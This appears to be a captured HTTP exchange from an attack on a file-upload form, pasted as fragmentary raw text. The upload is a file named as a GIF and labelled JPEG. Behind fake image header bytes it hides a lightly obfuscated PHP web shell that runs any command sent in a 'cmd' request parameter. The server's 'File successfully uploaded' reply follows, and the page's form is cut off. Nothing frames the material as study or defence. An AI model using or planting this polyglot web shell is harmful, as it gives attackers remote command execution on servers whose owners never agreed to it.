 Content-Disposition: form-data; name="file"; filename="xpx.gif"
Content-Type: image/jpeg
JFIF OExif MM *
1 www.meitu.com C
C
<?php
$a='sys'.'tem';$a($_REQUEST['cmd']);?>
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>File Uploader</title>
</head>
<body>
<h1>Intelligence Upload Form</h1>
File successfully uploaded.
<!-- 28147dfe52b6 --><form id="Upload" action
enctype="multipart/form-data" method="post">
<p>
<label for="file">File to up
<input id="file" type="file"
</p>